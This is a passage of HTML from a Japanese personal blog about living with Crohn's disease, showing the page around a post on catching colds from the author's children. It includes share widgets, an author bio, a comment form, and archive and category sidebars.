			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/%e8%a1%93%e5%be%8c10%e6%97%a5%e7%9b%ae%ef%bc%81%e8%82%9b%e9%96%80%e7%a7%91%e3%81%ab%e8%a1%8c%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%9f" title="術後10日目！肛門科に行ってきた"><i class="fa fa-chevron-circle-left"></i> 術後10日目！肛門科に行ってきた</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/%e3%82%b7%e3%83%bc%e3%83%88%e3%83%b3%e3%81%8c%e5%8f%96%e3%82%8c%e3%81%9f%e8%82%9b%e9%96%80%e6%a7%98%e3%81%ae%e3%81%94%e6%a7%98%e5%ad%90%e3%81%a8%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb" title="シートンが取れた肛門様のご様子と日常生活">シートンが取れた肛門様のご様子と日常生活 <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e5%ad%90%e4%be%9b%e3%81%8b%e3%82%89%e5%9b%9e%e3%81%a3%e3%81%a6%e3%81%8f%e3%82%8b%e9%a2%a8%e9%82%aa%e3%81%8c%e3%81%a4%e3%82%89%e3%81%84"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e5%ad%90%e4%be%9b%e3%81%8b%e3%82%89%e5%9b%9e%e3%81%a3%e3%81%a6%e3%81%8f%e3%82%8b%e9%a2%a8%e9%82%aa%e3%81%8c%e3%81%a4%e3%82%89%e3%81%84"  data-text="子供から回ってくる風邪がつらい">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e5%25ad%2590%25e4%25be%259b%25e3%2581%258b%25e3%2582%2589%25e5%259b%259e%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258f%25e3%2582%258b%25e9%25a2%25a8%25e9%2582%25aa%25e3%2581%258c%25e3%2581%25a4%25e3%2582%2589%25e3%2581%2584" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e5%25ad%2590%25e4%25be%259b%25e3%2581%258b%25e3%2582%2589%25e5%259b%259e%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258f%25e3%2582%258b%25e9%25a2%25a8%25e9%2582%25aa%25e3%2581%258c%25e3%2581%25a4%25e3%2582%2589%25e3%2581%2584" class="hatena-bookmark-button" data-hatena-bookmark-title="子供から回ってくる風邪がつらい" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?子供から回ってくる風邪がつらい%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e5%25ad%2590%25e4%25be%259b%25e3%2581%258b%25e3%2582%2589%25e5%259b%259e%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258f%25e3%2582%258b%25e9%25a2%25a8%25e9%2582%25aa%25e3%2581%258c%25e3%2581%25a4%25e3%2582%2589%25e3%2581%2584" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6" rel="category tag">身体の症状</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%AD%90%E4%BE%9B%E3%81%8B%E3%82%89%E5%9B%9E%E3%81%A3%E3%81%A6%E3%81%8F%E3%82%8B%E9%A2%A8%E9%82%AA%E3%81%8C%E3%81%A4%E3%82%89%E3%81%84#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://enjoyibd.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <span class="required">*</span><br /><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">メールアドレス（公開はされません。）</label> <span class="required">*</span><br /><input id="email" name="email" type="text" value="" size="30" /></p>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='343' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4d0cf95d9c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

    </article>


    

    </div><!-- /main-inner -->
  </div><!-- /main -->
  
  <div id="side" class="col-md-4" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
    <div class="side-inner">
      <div class="side-widget-area">
        
      <div id="search-2" class="widget_search side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">サイト内検索</span></h4><form role="search" method="get" id="searchform" action="https://enjoyibd.com/" >
  <div>
  <input type="text" value="" name="s" id="s" />
  <button type="submit" id="searchsubmit"></button>
  </div>
  </form></div></div><div id="archives-2" class="widget_archive side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">アーカイブ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://enjoyibd.com/2025/07'> 2025年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2024/07'> 2024年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/04'> 2023年4月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2023/02'> 2023年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2022/04'> 2022年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2022/03'> 2022年3月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2022/01'> 2022年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2021/10'> 2021年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/09'> 2021年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2021/08'> 2021年8月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2021/07'> 2021年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2021/06'> 2021年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2021/03'> 2021年3月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2021/01'> 2021年1月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/12'> 2020年12月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/09'> 2020年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2020/07'> 2020年7月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/06'> 2020年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2020/05'> 2020年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2020/04'> 2020年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2020/03'> 2020年3月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2019/11'> 2019年11月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/10'> 2019年10月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2019/09'> 2019年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/08'> 2019年8月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2019/06'> 2019年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2019/05'> 2019年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2019/04'> 2019年4月 &nbsp;(26)</option>
	<option value='https://enjoyibd.com/2019/03'> 2019年3月 &nbsp;(31)</option>
	<option value='https://enjoyibd.com/2019/02'> 2019年2月 &nbsp;(27)</option>
	<option value='https://enjoyibd.com/2019/01'> 2019年1月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2018/12'> 2018年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2018/11'> 2018年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2018/10'> 2018年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2018/09'> 2018年9月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/08'> 2018年8月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2018/07'> 2018年7月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2018/06'> 2018年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/05'> 2018年5月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2018/04'> 2018年4月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2018/03'> 2018年3月 &nbsp;(14)</option>
	<option value='https://enjoyibd.com/2018/02'> 2018年2月 &nbsp;(21)</option>
	<option value='https://enjoyibd.com/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2017/12'> 2017年12月 &nbsp;(12)</option>
	<option value='https://enjoyibd.com/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/10'> 2017年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2017/08'> 2017年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/06'> 2017年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2017/04'> 2017年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/03'> 2017年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2017/02'> 2017年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2017/01'> 2017年1月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/11'> 2016年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/10'> 2016年10月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/09'> 2016年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2016/08'> 2016年8月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2016/06'> 2016年6月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/05'> 2016年5月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2016/04'> 2016年4月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2016/03'> 2016年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/02'> 2016年2月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2016/01'> 2016年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/12'> 2015年12月 &nbsp;(1)</option>
	<option value='https://enjoyibd.com/2015/11'> 2015年11月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2015/10'> 2015年10月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2015/09'> 2015年9月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2015/07'> 2015年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/06'> 2015年6月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2015/04'> 2015年4月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2015/03'> 2015年3月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/12'> 2014年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/11'> 2014年11月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/09'> 2014年9月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2014/08'> 2014年8月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/07'> 2014年7月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2014/04'> 2014年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2014/03'> 2014年3月 &nbsp;(18)</option>
	<option value='https://enjoyibd.com/2014/02'> 2014年2月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2014/01'> 2014年1月 &nbsp;(11)</option>
	<option value='https://enjoyibd.com/2013/12'> 2013年12月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/11'> 2013年11月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://enjoyibd.com/2013/09'> 2013年9月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/08'> 2013年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/07'> 2013年7月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/06'> 2013年6月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2013/05'> 2013年5月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2013/04'> 2013年4月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2013/03'> 2013年3月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2013/02'> 2013年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2013/01'> 2013年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/12'> 2012年12月 &nbsp;(2)</option>
	<option value='https://enjoyibd.com/2012/11'> 2012年11月 &nbsp;(15)</option>
	<option value='https://enjoyibd.com/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://enjoyibd.com/2012/09'> 2012年9月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2012/08'> 2012年8月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2012/07'> 2012年7月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/06'> 2012年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/05'> 2012年5月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://enjoyibd.com/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2012/02'> 2012年2月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2012/01'> 2012年1月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://enjoyibd.com/2011/11'> 2011年11月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/10'> 2011年10月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://enjoyibd.com/2011/08'> 2011年8月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/07'> 2011年7月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/06'> 2011年6月 &nbsp;(3)</option>
	<option value='https://enjoyibd.com/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

